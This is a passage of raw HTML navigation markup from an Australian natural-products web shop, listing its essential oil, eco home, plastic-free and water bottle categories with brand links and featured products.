                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/dr-bronner-s/">Dr Bronner's</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/fresca-natural/">Fresca Natural</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/sunbutter-oceans/">Sunbutter Oceans</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/weleda/">Weleda</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/wotnot/">Wotnot</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/crystal/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/c/r/crystal.jpg" alt="Crystal" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/weleda/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/w/e/weleda.jpg" alt="Weleda" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/weleda-shower-bar/">
                                                        <img src="/media/catalog/category/blog-body-weleda-shower-bars_1.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/weleda-shower-bar/">
                                                <div class="blog_desc">
                                                    Introducing the Weleda Shower Bar range                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/happy-sparrow-dental-floss/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/h/a/happy-sparrow-floss-1_1_main.jpg" alt="The Happy Sparrow Silk Dental Floss in Stainless Steel Container 30m" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/essential-oils/">Essential Oils</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/essential-oils/">Essential Oils</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/singles/">Single Essential Oils</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/blends/">Essential Oil Blends</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/blends/energy/">Energy</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/blends/focus-clarity/">Focus & Clarity</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/blends/meditation/">Meditation</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/blends/peace-calming/">Peace & Calming</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/blends/sleeping/">Sleeping</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/kits-gift-packs/">Essential Oil Packs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/aroma-diffusers/">Aroma Diffusers</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/aroma-diffusers/ultrasonic-vaporiser/">Ultrasonic Vaporiser</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/essential-oils/aroma-diffusers/car-travel-diffusers/">Car & Travel Diffuser</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/carrier-oil/">Carrier Oil</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/roller-balls-bottles/">Roller Balls & Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/incense-sticks/">Incense</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/essential-oils/">Shop All Essential Oils</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP ESSENTIAL OIL BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1225,1447">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/doterra/">doTERRA</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/doterra/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/d/o/doterra.jpg" alt="doTERRA" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/essential-oils-for-anxiety-tga-approved/">
                                                        <img src="/media/catalog/category/blog-essential-oils.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/essential-oils-for-anxiety-tga-approved/">
                                                <div class="blog_desc">
                                                    Essential Oils for Anxiety - TGA Approved                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/eco-home/">Eco Home</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/eco-home/">Eco Home</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/catalog/category/view/s/cards/id/2479/">Cards</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/">Cleaning</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/concentrated/">Concentrated Cleaning Products</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/dishwasher-detergent/">Automatic Dishwasher</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/bathroom/">Bathroom</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/castile-soap/">Castile Soap</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/dishwashing-liquid/">Dishwashing Liquid</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/floor-cleaner/">Floor Cleaner</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/garbage-bags/">Garbage Bags</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/glass-stainless-steel/">Glass & Stainless Steel</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/laundry/">Laundry</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/mould-cleaner/">Mould Cleaner</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/multi-purpose/">Multi Purpose</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/air-freshener/">Air Freshener</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/oven-bbq/">Oven & BBQ</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/fruit-vege-wash/">Fruit & Veg Wash</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/antibacterial-wipes-disinfectant/">Antibacterial Wipes & Disinfectant </a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/cleaning/tools/">Tools</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/eco-home/kitchenware/">Kitchenware</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/kitchenware/baking-cups/">Baking Cups</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/kitchenware/baking-sheets-trays/">Baking Sheets & Trays</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/kitchenware/ice-block-moulds/">Ice Block & Popsicle Moulds</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/kitchenware/kiddi-kutters-and-spiralisers/">Knives & Spiralisers</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/eco-home/kitchenware/parchment-paper/">Parchment Paper</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/eco-home/pest-control/">Pest Control</a>
                                                                                                                                            </li>
                                            
                                            
                                                                                        <li class="shop_all_image ">
                                                <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/">
                                                <img src="https://www.shopnaturally.com.au//media/catalog/category/large-eco-home-cloths.jpg" alt="Eco Home" loading="lazy">
                                                </a>
                                                                                            </li>
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/eco-home/">Shop All Eco Home</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP ECO HOME BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1111,1174,1240,1348,1405,1582">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/abode-cleaning/">Abode Cleaning</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/biotuff/">Biotuff</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/green-essentials/">Green Essentials</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/kin-kin-naturals/">Kin Kin Naturals</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/">The Happy Sparrow</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/abode-cleaning/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/a/b/abode.jpg" alt="Abode Cleaning" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/t/h/the-happy-sparrow.jpg" alt="The Happy Sparrow" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/introducing-ecyo-cleaning-pods/">
                                                        <img src="/media/catalog/category/blog-ecohome-ecyo.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/introducing-ecyo-cleaning-pods/">
                                                <div class="blog_desc">
                                                    Introducing Ecyo Cleaning Pods                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                            <div class="hot_picks_item">
                                                                                                        <a href="https://www.shopnaturally.com.au/product/kin-kin-dishwasher-powder-lemon-myrtle-lime-2-5kg/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/e12980fe151aadf5eca4a0659d3c893f/k/i/kin-kin-dishpowder-2_main_1.jpg" alt="Kin Kin Dishwasher Powder Lemon Myrtle Lime 2.5kg" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/eucoclean-3-in-1-disinfectant-and-bed-bug-spray-750ml-eucalyptus/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/e/u/eucoclean-3in1-01_main.jpg" alt="Eucoclean 3-in-1 Disinfectant & Bed Bug Spray 750ml" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/plastic-free/">Plastic Free</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/plastic-free/">Plastic Free</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/plastic-free/100-plastic-free/">Plastic Free Product</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/100-plastic-free/beauty-personal-care/">Beauty & Personal Care</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/100-plastic-free/cleaning/">Cleaning</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/100-plastic-free/food-drink-storage/">Food & Drink Storage</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/100-plastic-free/in-the-kitchen/">In The Kitchen</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/plastic-free/packaging/">Plastic Free Packaging</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/packaging/beauty-personal-care/">Beauty & Personal Care</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/packaging/cleaning/">Cleaning</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/packaging/food-drink-storage/">Food & Drink Storage</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/packaging/kitchen/">In The Kitchen</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/plastic-free/product-packaging/">Plastic Free Product & Packaging</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/product-packaging/beauty-personal-care/">Beauty & Personal Care</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/product-packaging/cleaning/">Cleaning</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/product-packaging/food-drink-storage/">Food & Drink Storage</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/product-packaging/in-the-kitchen/">In The Kitchen</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/">Almost Plastic Free</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/beauty-personal-care/">Beauty & Personal Care</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/cleaning/">Cleaning</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/food-drink-storage/">Food & Drink Storage</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/in-the-kitchen/">In The Kitchen</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/beauty-packed-in-glass/">Beauty Packed In Glass</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/almost/beauty-packed-in-metal/">Beauty Packed In Metal</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/plastic-free/no-plastic/">No Plastic Touches Food Or Drink</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/no-plastic/water-bottles/">Water Bottles</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/no-plastic/lunch-boxes/">Lunch Boxes</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/no-plastic/food-wraps-pouches/">Food Wraps & Pouches</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/plastic-free/no-plastic/in-the-kitchen/">In The Kitchen</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/plastic-free/">Shop All Plastic Free</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP PLASTSIC FREE BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1141,1282,1288,1348,1435,1489,1504,1525,1582">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/aotearoad/">Aotearoad</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/ever-eco/">Ever Eco</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/green-essentials/">Green Essentials</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/pincinox/">Pincinox</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/raw-nature/">Raw Nature</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/">The Happy Sparrow</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/raw-nature/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/r/a/raw-nature.jpg" alt="Raw Nature" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/plastic-free-water-filtration-with-binchotan-charcoal/">
                                                        <img src="/media/catalog/category/blog-plastic-free-2.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/plastic-free-water-filtration-with-binchotan-charcoal/">
                                                <div class="blog_desc">
                                                    Plastic Free Water FIltration with Binchotan Charcoal                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                            <div class="hot_picks_item">
                                                                                                        <a href="https://www.shopnaturally.com.au/product/pincinox-pegs-50/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/e12980fe151aadf5eca4a0659d3c893f/p/i/pincinox-50pack.jpg" alt="Pincinox Stainless Steel Pegs 50 pack" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/the-happy-sparrow-cotton-buds/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/h/a/happy-sparrow-cotton-buds-1_main.jpg" alt="The Happy Sparrow Biodegradable Bamboo Cotton Buds 200 Pack" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/water-bottles/">Water Bottles</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/water-bottles/">Water Bottles</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/stainless-steel/">Stainless Steel Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/glass/">Glass Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/bpa-free/">BPA Free Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/insulated/">Insulated Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/water-bottle-with-straw/">Water Bottle with Straw</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/1-litre/">1 Litre Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/2-litre/">2 Litre Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/sippy-cups/">Sippy Cups</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/water-filters/">Water Filters</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/water-bottles/water-filters/filter-jugs/">Water Filter Jugs</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/water-bottles/water-filters/benchtop/">Benchtop</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/water-bottles/water-filters/replacement-cartridges/">Cartridges</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/lids-accessories/">Lids & Accessories</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/camelbak-bite-valves/">Camelbak Replacement Bite Valves</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/cleaning-brushes/">Bottle Brushes</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/water-bottles/">Shop All Water Bottles</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP WATER BOTTLE BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1147,1189,1192,1408,1558">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/avanti/">Avanti</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/cheeki/">Cheeki</a>
                                                    </li>
